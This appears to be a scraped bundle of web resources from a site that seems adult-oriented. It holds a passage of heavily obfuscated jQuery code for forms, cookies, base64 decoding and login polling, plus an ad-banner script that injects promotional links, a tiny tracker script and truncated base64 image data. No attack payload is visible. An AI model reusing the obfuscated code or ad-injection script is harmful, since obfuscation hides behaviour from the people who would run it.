i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28
body_size: 949
content:
 document.writeln("<style>");
document.writeln("            .wangye {");
document.writeln("                height: 90px;");
document.writeln("                width: 1170px;");
document.writeln("                border: 1px inset #ff0;");
document.writeln("            }");
document.writeln("            .special {");
document.writeln("                height: 60px;");
document.writeln("                width: 1170px;");
document.writeln("            }");
document.writeln("            @media (max-width: 777px) {");
document.writeln("                .wangye {");
document.writeln("                    height: 60px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("    ");
document.writeln("                .special {");
document.writeln("                    height: 40px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("            }");
document.writeln("        </style>");
document.writeln("<!-- 公告 -->");
document.writeln("<marquee scrollAmount=4 style=\"font-size:23px;background:#da1818;display:flex;height:30px;align-items:center;\">");
document.writeln("    请撸友手机访问 D3tt1.com 到 D3tt9.com 强烈建议将网址添加到书签，以备不时之需！");
document.writeln("</marquee>");

var listup = [
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
    ];


document.writeln("<div><ul id=\"recommend\"><\/ul><\/div>");

var ads_text=''

listup.forEach(element => 
{
    if(element.time === undefined || element.time === 0 || element.time > Math.floor(Date.now() / 1000) || (element.start_time > 0  && element.start_time < Math.floor(Date.now() / 1000))
      )
    {

 ads_text += '<li><a href="'+element.url+'" target="_blank" rel="nofollow"><img class="'+ element.cla +'" src="'+element.img+'"></a></li>'   

    }
});

 $('#recommend').append(ads_text);


//document.writeln("<DIV id='duilianr' class='duilian'><div align='right' style='position: absolute;top:0px;right:0px;margin:4px;padding:4px;z-index:2000;'><a href='javascript:;' onclick='closedl()' style='color:red;text-decoration:none;font-size:15px;'>关闭</a></div><a class='dlad' href='https://8700439.cc:8443/?shareName=8700439.cc' target='_blank'><img src='https://u33011.com/9833fc45a70f74a832ee89876475c1bb.gif' width='110' height='110'></a></div>");
//var style='';
//style +='<style>';
//style +='.duilian{z-index:9999;position:fixed;border-bottom:0px dashed red;border-right:0px dashed red;border-left:0px dashed red;}';
//style +='.dlclose{height:30px;line-height:30px;text-align:center;display:block;background-color:#fff;color:#f00;}';
//style +='.dlad{display:block;}';
////pc
//style +='@media screen and (min-width: 768px){.dlad img{width:110px;} .duilian{top:80px;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////wap
//style +='@media screen and (max-width: 767px){.dlad img{width:110px;height:110px;} .duilian{top:60%;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////style +='#duilianl{float:left;}';
//style +='#duilianr{float:right;}';
//style +='</style>';
//document.writeln(style);
//function closedl() {
//var l = document.getElementById("duilianl");
//var r = document.getElementById("duilianr");
//l.style.display="none"; 
//r.style.display="none";
//}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://68cac57c2fe85534dc.jyzkhdq.com:8007/d/5088?c=1&n=aoppfggc
body_size: 32
content:
console.log("ok_df");

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130250167.txt
body_size: 155661
content:
R0lGODlhgALIAPcAAAic/AwEBBkYFyeK6iYRCycZGiQiJjIhGDcrKDMzPUEcHUQlLkU7PT9GUkB52T2Mv0IVA1MVI08mDloqMUw0KVVtzlCr51w1QVJBGFdDNFdNSlVWXldmcmkWKl1SKG0kN2U9JWZFNWdJSWRWNmdWR2VcWWtlY2gxDW9dvm9mQW9kVmptcWl5i3uq6X4PNHELAnczQng/[base64]/A0trGetvT2d3Wu93YzOfe4ecNYPgecuk1e+5IhupXj/demeiHsOqaq+aYuuKteemyh+i7lunSyOrU1+XUkOjboOrg0/crePY3gfhPkPJxoPeKjvGovOisl/C1rvC2yPLD1u3DnOzJqe3RuvDk3evn6ezx8vT5+/oOavRhZPqEsPqVuvnFyPfQqfrU3vjq5vvv8P8AAf8BJP8AYP8lKf5Aif5upv6ixP6lpPy0y/7A1/jSufrixv7h7P/4+P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gDjCRxIsKDBgwgTklvIsKFDcsWsRYxoraJFa8QsZty4EaNHYhxBghwmUtawYaWGWSNXkZisUTBjqWRZkdyrX79E/QonKpoonjx9BhVF9JfPnDiTKg2FkxevULwmOXWaiFcnq4k6ecqq9ZAnr4fCihVb6BAhs4TaEFq79p9btwnjyp07UIgXL23M6DWDZ08eNID5wORD+C8aU+f+nVvMuLHjx4vNMZZMOTLkxm/dRp4lzFSfNG++fHnzJg2fNKhPl36jmjTo1bBRlz6N2rTpz3368MnNuw8j34yCCx9OnJEp4cePM8r8j67z5wOHxZpOvbr169izTycpotWzLVli/pDZQUAAAwQFBBAIICCA+/[base64]/leIbqsYFp9yr/[base64]/oGHKvErVqccKjafPOGt1on3XWvTJf3/nS5VvcKMV4QskoWL7wgRQzHHkAAAssioF555aW3nrTVWsuDl2tB+ZTDvyQp7lRSee75g++Wbvrpb8U794bkvNPhhwt9aK+IJJ5YYkgvnhgS7iz2K0yM1liCayWjzETOMDwapVPEPwl5VFFF4XRkUk59vHmSJGv1ZCdNftWJV1ayLD4hhWSpFiGBexlmf3Kv/hybdxFBRBVtyF/FGWiYccYelCAt9BuAYcIZ+hAZp5XjULQoRwLNkUAFOrAcBzxUBJlmqEVFrWqKuZopMsW1C2FqNrRJzW1uw5viqO03KGRbq5SjquOUon3uo8t2qnM3W+2tbjIZxRBWQYdh0YEO/jE4AQIOUIAAHKBx7Jmce6alAGPFYAfb4la3pNK5Kv5CKpPo3Oic0jkGaRFdqAujGJmjuhg6xyHmoFeO8AWiEd1OI7qL48B09y+BZWQWxJDJSWykkpW8wmEVC8aPKNa8ix3lKESiHvWspySQXaVJUSqQyq6UJZe9zEvc4paYYGjGuMhABjvDCxGG4DP7/eUMZsgT0giDNCbkYRaCmuABF9hAcyiwGBDMpQNncbUHQpAWtoQaBanGGEdx5jNb+2CElFkpEYoQbWorIXBOGJw+qBBVnhGObzjZSYTYDYd3K17fbqirWOxqGHvgwSrGYDhejOEEEKBAAQqguAPYUz3z/[base64]/gZZZSiT69SwttVJSUrMWaPs7MoaVZBBK9aQBU50IgbDUoDihjiteeaTANbiAhcI4YmP9ehiRdIJNHqklCwq0mHgdZiDSPdQUyTgB5kpwgrUxYgEpOEcCUBAAuI7X/kmJnUJwYc7CMKOf6QjLunAh4AHLGCEMGSkIqVXvhZmkZR6pCX9WhGKUlQilrpEphFhyW5HQTyAHSkar6gYUYVSSOUlsim/4NhAr8ckqkDJZCjrypTEwgksvWwt6euSJt0wJrA+x7/p8Mc28rvfuYQATaBUgQrUylY3MYEINWDCJ+RKJyYw4Q1zFSAj+irYLnt5sIItxl/3GlgwC7avf02s/mAbyMvFRnaCijKUY9zij3NYdlKa2tSEOgtaUfUmVb8J7QmB07a4+dgg7vgvQdLRHIR4ox8aupt0Jl2r2/bNt+aMhTU0sINVrIEOutgCBEatAHlCd1qKmxZ0eSCEMhyCF0HtXMRmHbHt0hpIiDQoip2SIC2St7wrKIZbvlCC+zLHFEVglyUQYOx/bJQg/XitQBjNjn6QFR/MwUe0sc0OfHij0QZp3YFJWlJ8ofQitzsRwOyIohK1xF8uqukdb8qrUfxtGDk5ZPOAguufDHV5ul4qVDrnsRZHtUBbUVmVxHLVG88Mk/0hQ4/fAh3/xiMd8FC0QfDBDrp8kgQkmMEM/[base64]/KGHh/oYsqnsuhb3nCE+BhUc2njr71nW/o06CYBGT0LcVIwCzcYt5mP3va/wBpkL3h9Y4TRL8CwX08LM5oAye4Xh1aSTlWQhEQoVulKMqdhSl8/JHYNMPWgMkwiIcroyBFqPsuJFCh/ofdg1qekSFzCpSelIhWoAxcYAnf+F4WOJntWEwThwtCCDzgf3Tb2/hIe0HcIW25zCDkO6MCM+ADREADKnA/JwcYPkACbZUHAoQGCVhlTNBWpVBzNkdzGPhlYQZmwmBmG6iBQlcOgfVzbsZLvOQ0ckZMiXEO5WAJoDEarSEblsIpn9Fn0ZQ21SRN1iRaPKhah7Z/+DBbvWcQGHd/AtZf+udNt1U3vUUdTUgdczd3w3AAO/AMdMALrTAs1KJcBUAfCoAA6EEfGMADbeAwPZFijcd4QdV44fAK4dCGbwh53CV5XOQ5mOcWUfACm+cW7/AELxAF7cIE66Uu54AAlsAc/[base64]/GVmhQCqUgCxd4gRmIgTd3c13WgV9WZoE1gmF2NYIVTG92dEhXNecwC6QQGlDHKVwjg7uBGjqYNoM2WtokWtv0g9OmX+7wDozGLv+VDtG2aPCQhN40Q9cx/ne5xSvWUTwzKROlIAA8AA2c8AycAE+jJgESkGr3JAAHIAEjUAaJ8AyxthO0toZs+IbhIA5wGGKiYJVE0Q2SZ3m8xgt3SHZ++ATvAA9+SA+cxy5FUAPrAl8uCHryNV8aYF7mkBmvRw//8FpFuGj+YJK5l4n+YHb/8A6AaWCuk0auEyKkWIrFtzD7IosB41ITdnwekVMn0XyVEAowwRSBJDEkxos+YZWKd4YZwxTVkyRLYoy8YDIIN2Ph0zJrYUlfIjPqE3HVmBAWRxC3CVvYSBcZoAFqwiY0UIAlQAPq6AM+MIFEUARn8AMisHJVRgQ/wARLcHJEUCeEUQr9WHMA/skZANmd3imQAglmZHZmQ8dXbhZMUHMZs2AKFDkbM8gHnFIbueFnouJngaY2WceDpxUcMLQN7JBo7KBxQzgQGAcP2egO8PCXZ5cQSwiF5fR2DmoduzKhNRIAPPAMq8ALPQQBJ8AFPAACJ6AACtB3B2CUGKAEhMALbzhQTxlULpqGbhijVOmGcRgN2zWHlvdFTvGV/wAP9KCHYdls6iKI6wIPpsccNJAAi9h6dHkQ/ZV/d2kQ9NAPtqd7usd71jgQ4haKDGYRDmFuwzcj90IR79Y7LAKZAINuFNE7tIMRn0A8PiJiaSgUQ8GGQGIxwciVjKQ5kDQl3WMlAHIINcYW/pakVV0CJjxGjbWJELkpECspdi4pEGMXe3MxBDOgASFHSulIAyWgAcPpA0uGBukonSVQAm01nQQonU/2A9UpNHyAnTRnc/7ondz5nbWagTnHc+Jpng2US8LUKILigqPBZxcJKrsxdfOZG2VDKszKNld3WjAkYF13oNt4dumwDWY3YCU5YP3FoDSEaTEJrjlUoSAADauwCpwQAxDQA3ZAB1yAODuAAfZ0AGNYBrzwE0YRh4s3pyFGlVMpDgAbsDE6a6IADThhsDnaUEXqh/Gwh2+RBqHnlhH7XoaYXj+QANbgFo3YpAXBaNFGDwEWdhc3